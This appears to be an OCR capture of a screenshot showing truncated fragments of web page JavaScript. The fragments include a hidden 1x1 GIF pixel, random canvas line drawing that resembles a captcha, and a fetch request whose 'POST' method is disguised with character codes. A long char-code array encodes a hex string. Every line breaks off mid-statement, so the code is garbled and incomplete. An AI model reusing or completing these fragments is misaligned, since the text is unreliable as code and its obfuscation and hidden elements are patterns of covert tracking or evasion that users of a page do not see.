
,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:no
aCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
e=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i